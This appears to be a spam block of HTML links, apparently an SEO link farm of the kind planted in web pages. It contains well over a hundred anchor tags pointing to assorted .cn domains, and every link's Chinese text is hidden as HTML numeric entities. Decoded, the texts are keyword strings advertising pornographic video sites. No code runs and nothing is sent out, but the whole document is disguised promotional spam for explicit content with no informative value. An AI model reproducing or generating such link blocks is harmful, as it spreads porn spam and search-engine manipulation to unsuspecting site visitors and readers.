<a href="http://nrkbl.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;A&#x7247;&#x7B80;</a>|
<a href="http://wubuluanle.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7247;</a>|
<a href="http://hzfys.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://xddi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jzpeiyin.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x221D;</a>|
<a href="http://ichapo.cn" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x97E9;AV&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ttuh.cn" target="_blank">91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://riverina.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czlqhm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jx568.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://ownnews.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://js6d.cn" target="_blank">&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ljclo2.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://jesp.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;</a>|
<a href="http://jinlujixie.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://oiuyrv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://ewce.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ccjimeiyuanlin.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x6210;&#x514D;&#x89C6;&#x9891;</a>|
<a href="http://egsi.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mt85.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mcctv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://nddh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://hnmeidu.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://moxiclub.cn" target="_blank">&#x56DB;&#x864E;WWW&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://ths-toshiba.com.cn" target="_blank">&#x56FD;&#x4EA7;a &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://szdushijia.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4EA7;&#x54C1;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://hakendi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://af163.com.cn" target="_blank">&#x5C24;&#x7269;H&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://teetime.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longmengjun.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;m553&#x9EBB;&#x8C46;</a>|
<a href="http://hz-cst.com.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x7EFC;&#x5408;&#x7F51;&#x6210;&#x4EBA;</a>|
<a href="http://skydancers.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://helaoyao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://koreaglass.com.cn" target="_blank">&#x5973;&#x4EBA;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://cglw0518.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;</a>|
<a href="http://gg888.com.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://conky.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://iltn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;&#x4E0B;&#x8F7D;</a>|
<a href="http://hfrsd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://whfenghuanghu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ty88.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yyliuliang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5408;&#x96C6;&#x89C6;&#x9891;</a>|
<a href="http://pinndy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x7535;&#x5F71;&#x9662;&#x4E4B;&#x6BDB;&#x7247;</a>|
<a href="http://yangmaojie.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sldalbp.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://szlyjd.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dlow.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://szannai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://zkal.cn" target="_blank">&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://mustangsurvival.com.cn" target="_blank">&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdhfbl.cn" target="_blank">&#x5947;&#x7C73;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nzrcrxs.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x9EBB;&#x8C46;</a>|
<a href="http://sren.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;av&#x4E13;</a>|
<a href="http://bdfsss.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sghappy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://dalujx.cn" target="_blank">&#x7EFC;&#x5408;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hwasong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytm123.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;2021</a>|
<a href="http://wnfood.com.cn" target="_blank">&#x80CC;&#x5FB7;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://saichequn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;</a>|
<a href="http://txsssyzyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://huizhidasha.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x540C;&#x4EBA;</a>|
<a href="http://sdwlj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hu-nq.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x672C;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://pacsoinc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://bondd.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://jiangxiymch.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zhengxujin1.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EBF;&#x62CD;&#x5927;&#x9646;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://qcbxjj.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;av</a>|
<a href="http://xixirenti.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://mr12.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://kids365.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;</a>|
<a href="http://changyunnet.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18p</a>|
<a href="http://verybat.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;2022</a>|
<a href="http://musicalfans.cn" target="_blank">&#x66F0;&#x672C;&#x5927;&#x7801;&#x719F;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://taoyouwang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://flrpvpnhpf.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;av&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://fastship.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x9891;&#x9053;</a>|
<a href="http://cfjtlaw.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zg-bonsai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://suikuan.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://edsm.cn" target="_blank">&#x8272;&#x5148;&#x950B;av&#x5F71;&#x97F3;&#x5148;&#x950B;&#x5728;&#x7EBF;</a>|
<a href="http://108cbt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;</a>|
<a href="http://pn666.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzlvlin.cn" target="_blank">&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bimfm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xinsenmoju.com.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x8DEA;&#x59FF;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x65E0;&#x5185;&#x88E4;</a>|
<a href="http://rpm.org.cn" target="_blank">&#x65E5;&#x672C;youjizz&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://ths-toshiba.com.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x7801;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x4E71;&#x7801;</a>|
<a href="http://csac.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;a</a>|
<a href="http://ykgsyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jishuzhuanyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x89C6;</a>|
<a href="http://linakexun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5929;&#x5802;&#x5C9B;</a>|
<a href="http://legore.com.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x5929;&#x5929;&#x78B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://pengcheng888.net.cn" target="_blank">&#x9EC4;&#x8272;&#x7B11;&#x8BDD;av&#x5929;&#x5802;&#x5973;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gongyiapp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fengwoban.com.cn" target="_blank">&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxabc.com.cn" target="_blank">99&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;,&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uqmaxqn.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://imgring.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://xiaolijun888.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://24zero.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://n3b9.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x6210;&#x4EBA;&#x6027;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://booshi.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fqyc.com.cn" target="_blank">&#x8349;&#x8349;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://labourlawyers.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x89C6;</a>|
<a href="http://h735.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x56FD;&#x8BED;</a>|
<a href="http://jinweikeji.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x7F34;&#x60C5;</a>|
<a href="http://zidt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mbkb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;97&#x4E00;&#x533A;&#x871C;&#x81C0;&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://kuizhong.com.cn" target="_blank">&#x4E1C;&#x5317;&#x8001;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x5927;&#x558A;&#x8212;&#x670D;&#x6B7B;&#x4E86;</a>|
<a href="http://hkhje.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://qqcap0808.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;</a>|
<a href="http://manlingzhou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://officefree.cn" target="_blank">&#x5929;&#x5802;&#x7537;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wycls.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shutongda.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x6421;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://fjdzw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://xaweiqi.cn" target="_blank">&#x56FD;&#x4EA7;sm&#x8C03;&#x6559;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fxrss5.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://pr81.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;12&#x9875;</a>|
<a href="http://wztlsy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://bcstars.cn" target="_blank">&#x770B;&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x8272;&#x56FE;&#x7247;</a>|
<a href="http://yyliuliang.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://lo-fi.com.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kuyidian.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://ciegi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://wsrsdz.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7; &#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://jsyddc.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x6D32;</a>|
<a href="http://1212hongbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://cosmania.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://leadd.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://56776.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sjh001.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://qchliao.cn" target="_blank">&#x8304;&#x5B50;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdjhti.com.cn" target="_blank">&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x62CD;&#x62CD;&#x62CD;Av</a>|
<a href="http://yfvz.cn" target="_blank">&#x75AF;&#x72C2;&#x6DFB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://wlxnj.cn" target="_blank">&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://bugen.cn" target="_blank">&#x9752;&#x9752;&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sdeg.org.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iitn.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://dncz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://rjla.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9F50;&#x9F50;</a>|
